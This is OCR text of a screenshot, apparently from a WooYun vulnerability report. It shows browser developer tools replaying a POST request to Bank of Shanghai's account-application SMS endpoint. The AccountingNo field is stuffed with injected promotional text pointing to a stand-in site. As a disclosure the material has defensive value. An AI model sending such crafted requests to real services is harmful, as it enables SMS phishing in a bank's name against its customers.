 上海银行
https://ibank.bankofshanghai.com/eweb/vx_zh_CN/OnlineApply/UnitbankAccountonlineApply.html#
搜索
上海银行
Bank of Shanghai
海派e客
happy-e!
帮助中心 | 客户服务热线 95594
单位银行结算账户开户在线申请
预约编号 查询
校验码: pgcc 换一张
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件
200 POST queryBanks.do ibank.bar
200 POST queryAddress.do ibank.bar
200 POST queryCity.do ibank.bar
200 POST OnLineApplySendMsg.do ibank.bar
POST OnLineApplySendMsg.do ibank.bar
新请求 发送 取消
POST https://ibank.bankofshanghai.com/eweb/OnLineApplySendMsg.do
请求头:
Host: ibank.bankofshanghai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
$Referer: /
Referer: https://ibank.bankofshanghai.com/eweb/vx_zh_CN/OnlineApply/UnitbankAccountonlineApply.html
Content-Length: 107
请求主体:
{"AccountingNo":"KH1122在网站wooyun.test领取汽车大礼包一份并","Flag":"","TelNo":"15 1"}
www.wooyun.org